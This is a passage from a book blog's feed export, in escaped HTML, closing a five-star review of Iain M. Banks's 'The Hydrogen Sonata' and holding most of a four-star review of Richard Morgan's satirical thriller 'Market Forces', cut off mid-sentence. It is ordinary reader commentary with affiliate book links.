\u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003ESource\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E The best\nkind… gift!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003EIBR Rating\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E:\n\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"DA\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★★\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003ERecommendation\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E I could not more highly recommend this book for\nsci-fi fans of all types, it’s an outstanding example of a universe spanning\nSpace opera and you won’t read better.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6tz-ZCKlTL2he4XBr1FGjkewdBBSCybPbrj1kejIFfHos842_WmshWtJTQpj1rdLzw6EgVz_LHsEIpeIvbM5sfnhMGBwqdDb20S1oeXs8b4m6yOTvwDzU0RcJ2rTXIceITn0lhYLRCXM\/s1600\/Reviewer-Profile---Richard-Saar.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6tz-ZCKlTL2he4XBr1FGjkewdBBSCybPbrj1kejIFfHos842_WmshWtJTQpj1rdLzw6EgVz_LHsEIpeIvbM5sfnhMGBwqdDb20S1oeXs8b4m6yOTvwDzU0RcJ2rTXIceITn0lhYLRCXM\/s1600\/Reviewer-Profile---Richard-Saar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTm3jG47G7EIRnaKoZUejXlyJZklehA5zo8Autn_EStWKBAVQE_g1QqTT3IHelsLETSn5f_s8BkK5rG8sDoVKVoNAA08jMapr8kSZSOxS_D9cVFm_YA4t6tk2TEguWkPikTYQXKkkTduA\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTm3jG47G7EIRnaKoZUejXlyJZklehA5zo8Autn_EStWKBAVQE_g1QqTT3IHelsLETSn5f_s8BkK5rG8sDoVKVoNAA08jMapr8kSZSOxS_D9cVFm_YA4t6tk2TEguWkPikTYQXKkkTduA\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0316005371\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0316005371\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=33FBO6Q6TGCZMCO2\" target=\"_blank\"\u003E \u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0316005371\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0316005371\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0316123404\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0316123404\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=S7LS3LHWC3VJ7JQN\" target=\"_blank\"\u003E \u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0316123404\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0316123404\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0316071994\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0316071994\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=BV5RJDIEP7XFSAD4\" target=\"_blank\"\u003E \u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0316071994\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0316071994\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0316129070\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0316129070\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=IH2V6QLNLQCIJWZK\" target=\"_blank\"\u003E \u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0316129070\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0316129070\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/7512881592271930319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-hydrogen-sonata-iain-m-banks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/7512881592271930319"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/7512881592271930319"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-hydrogen-sonata-iain-m-banks.html","title":"The Hydrogen Sonata, Iain M. Banks"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIWqB16YPuANfHvQ3VjvZ7dN8YdMNIT8eWu6V8EKTxTnvnYnxjruX-KEK9s6nHxY6YR3cnp1mUFYHPj9ivlLloZPft_98gnfseFXYwH7OCJvQqSdnzGtn2O8WJes7vsGy_9TGCxFeLaJo\/s72-c\/IBR-Cover-Review-Sci-Fi-Hydrogen-Sonata-New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1354530062487709725"},"published":{"$t":"2014-12-06T16:05:00.000+11:00"},"updated":{"$t":"2017-02-04T14:33:39.017+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Market Forces, Richard Morgan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\n\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqb47TGobjE51Bcg-dwxTnBQDUKi_WE_Jvmz3AZiuZahtGH1_iVwO_os9R9ETNN-GldIc2EBIT_mgrk1yEIAe94sL5yNCnVO0ovBwJNAAT4G8vC4z1-Jb1TzM3mjvNCNeXm3LAZYGPQNU\/s1600\/IBR-Cover-Review-Sci-Fi---Market-Forces---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqb47TGobjE51Bcg-dwxTnBQDUKi_WE_Jvmz3AZiuZahtGH1_iVwO_os9R9ETNN-GldIc2EBIT_mgrk1yEIAe94sL5yNCnVO0ovBwJNAAT4G8vC4z1-Jb1TzM3mjvNCNeXm3LAZYGPQNU\/s1600\/IBR-Cover-Review-Sci-Fi---Market-Forces---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EReview by Richard\nSaar\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003EIt’s coming up to Christmas, the biggest book receiving (and giving) period\nof the year for me, so in the month of December I enter into a kind of self-imposed\nbook buying exile. All my friends and family have by now received a list of\nbooks I’d like, if they’re going to be kind enough to be buying books for me. However,\nI’m not going to stop reading, so I go back to my bookshelf and pick a few books\nto re-read before Christmas, ones that I remember enjoying, but can’t exactly\nremember what happened.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESo the first book of my bookshelf tour is \u003Ci\u003ERichard\nMorgan’s Market Forces\u003C\/i\u003E; set in London in the near future, 2049 to be exact,\nwe meet Chris Faulkner, an up and coming junior executive who’s just recently been\nrecruited by Shorn Associates. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EChris was head hunted by Shorn on the strength of his last promotion, but\nit wasn’t his results or profits earned that got him noticed, it was a\nparticularly violent car duel where he killed a senior associate of his old\nfirm. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EYou see in London in 2049 executives win jobs, promotions and contracts\nby fighting duels on the highways of London, quite often to the death and\nalways televised live to adoring fans. Chris’s wife Carla is his mechanic, the\none who keeps his car going after each duel, not that she’s a fan of his line\nof work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EChris’s new job at Shorn Associates involves working in “Conflict\nResolution” essentially betting on the outcomes of minor wars being waged around\nthe world in exchange for lucrative government contract from the winners.\nSometimes they bet on both sides.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ETeamed with his new work colleague Mike, another ambitious junior\nexecutive, they have to fight off the competition to prop up an ageing South\nAmerican dictator. Can he stay alive to win the contract, just who is he\ncompeting against and will the law eventually uncover what they really do for a\nliving?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHaving spent the last 20 or so years as a progressively more senior\nexecutive, the subject matter of this book seemed to resonate with me from the\nstart. It really is a cut-throat world out there, but what if you really had to\nkill for a promotion, or new deal? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EMorgan\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E makes the choice\nmuch more subtle than that, Chris is gradually drawn deeper and deeper into the\nviolent business practices of Shorn Associates where killing isn’t just done on\nthe highway, but progresses into the boardroom. We see the toll it takes on\nChris and his marriage to Carla as Chris realises just what he is doing and how\ndangerous the stakes really are.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EThe London that’s built up in \u003Ci\u003EMarket\nForces\u003C\/i\u003E is quite vivid and disturbingly not too far from what we have today.\nThere’s a clear distinction here that those with money can basically do whatever\nthey like and those without are really screwed, the televised car duels akin to\nthe Roman Gladiator games to keep the public satisfied. So whilst just below\nthe surface there’s a statement about our world if we take current trends to their\nextreme, it’s a subtle message that doesn’t get in the way of a great story.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFor me though the stand-out were the gripping car duels on the highway,\nyou just want a few more and they really serve to heighten the tension as\nneither Chris Faulkner, nor the reader knows when the next deadly challenge will\ncome.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EIt was well worth the re-read on my bookshelf tour, if you haven’t read\nthis one search it out, if you have, time for a refresher!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003ESource:\u003C\/u\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E Bought from a real book store!\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-bidi-font-weight: bold; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cu\u003EIBR\nRating:\u003C\/u\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★★\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cu\u003ERecommendation:\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-AU;\"\u003E\u003Cspan style=\"font-size: small; font-weight: normal;\"\u003E If you’ve read any of his previous books, this is\nbest of his to this point, if you’ve never read 